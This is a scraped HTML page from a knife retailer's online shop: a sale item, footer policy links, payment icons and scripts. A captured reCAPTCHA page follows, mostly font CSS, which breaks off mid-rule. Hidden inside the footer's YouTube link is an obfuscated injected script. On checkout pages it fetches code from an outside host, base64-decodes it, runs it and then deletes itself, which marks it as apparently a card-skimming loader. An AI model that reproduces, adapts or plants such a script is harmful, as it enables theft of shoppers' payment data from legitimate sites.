	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Sale Item</small><strong class="clear"></strong></p>
	</div>
	<!--// Start Hide Sale Item //-->
	<div class="sale">
		<div class="sale_img"><a href="https://www.osograndeknives.com/catalog/oriental-swords/cold-steel-gim-sword-30-inch-1050-spring-steel-blade-rosewood-handle-hardwood-scabbard-88g-284.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_284_CS88G.jpg&w=150" alt="Cold Steel Gim Sword (30 Inch 1050 Spring Steel Blade) Rosewood Handle + Hardwood Scabbard 88G" title="Cold Steel Gim Sword (30 Inch 1050 Spring Steel Blade) Rosewood Handle + Hardwood Scabbard 88G" /></a></div>
		<div class="sale_cont">
			<h2><a href="https://www.osograndeknives.com/catalog/oriental-swords/cold-steel-gim-sword-30-inch-1050-spring-steel-blade-rosewood-handle-hardwood-scabbard-88g-284.html">Cold Steel Gim Sword (30 Inch 1050 Spring Steel Blade) Rosewood Handle + Hardwood Scabbard 88G</a><br> <span class="price-old">$281.99</span> <span class="price-new">$253.97</span></h2>
			<div class="rating"></div>
		</div>
	</div>
	<!--// End Hide Sale Item //-->
	
</div>

					                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
		
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Policies</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/policies.html">Policies &amp; Terms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/payment-policy.html">Payment Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/shipping.html">Shipping Info</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/oversize-products.html">Oversize Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/delivery-times.html">Delivery Times</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/returns.html">Return Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/automatic-knife-policy.html">Automatic Knife Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/preorder-policy.html">Pre-Order Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/warranty-info.html">Product Warranties</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/product-disclaimer.html">Product Disclaimer</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/privacy-policy.html">Privacy Policy</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
            	<h2>Our Company</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/customer-service.html">Customer Service</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pledge.html">Pledge of Commitment</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/experts.html">Knowledgeable Experts</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/why-ogkt.html">Why Oso Grande?</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/security.html">Site Security</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/holidays.html">Holiday Information</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Resources</h2>
                <div class="link">
                	<ul>
                    	<li><a href="index.php?l=account">My Account</a></li>
						<li><a href="https://www.osograndeknives.com/">Welcome</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/low-price.html">Low Price Guarantee</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pricing-specs.html">Pricing &amp; Specifications</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/new-products-0-1.html">New Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/specials-0-1.html">Specials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/government-sales.html">Government Sales</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/international-sales-policy.html">International Sales</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div> 
           <div class="quick street">
            	<h2>Knife Knowledge</h2>
                <div class="link">
                	<ul>
						<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands we Carry</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/categories.html">Category Index</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/choosing-your-knife.html">Choosing your knife</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/glossary.html">Knife Terminology</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/handle-materials.html">Knife Handle Materials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/locking-mechanisms.html">Knife Lock Mechanisms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-steels.html">Knife Blade Steels</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-grinds.html">Knife Blade Grinds</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-care.html">Knife Care</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-sharpening.html">Sharpening Tips</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-laws.html" target="_blank">Knife Laws</a></li>
					</ul>
                </div>
            </div> 
            <div class="quick shop">
            	
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_OGK-Logo-2017-290x84-06.png" alt=""></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.youtube.com/channel/UCisEjTTEEcQi4Jrwcx98TpA" target="_blank"><script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Youtube-Red-White-01-28x28.png" width="28" height="28" alt="Youtube"></a></li>																		<li><a href="https://osograndeknives.blogspot.com" target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Blogger-Orange-White-01-28x28.png" alt="OsoGrandeKnives Knife Blog" title="OsoGrandeKnives Knife Blog"></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
                            <div class="copy_in">
                                <p>&copy;Copyright 1999-2026 <a href="https://www.osograndeknives.com/">OsoGrandeKnives.com</a> All rights reserved.</p>
				<div class="card">
					<ul>
						<li>WE ACCEPT:</li>
												<li><img src="themes/classic_responsive-ogkt/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/classic_responsive-ogkt/images/payment_discover.png" alt="discover" title="Discover"></li>						
						<li><img src="themes/classic_responsive-ogkt/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/equal.height.js"></script>

<script type="text/javascript">
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
    js.src="//platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js,fjs);}
}(document,"script","twitter-wjs");

var options = {
    "url": "themes/classic_responsive-ogkt/css/twitter.css"
};
CustomizeTwitterWidget(options);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c496f58aa294cbbb64e171573d7b398","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=i49rl5b1nh0v
body_size: 49443
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, 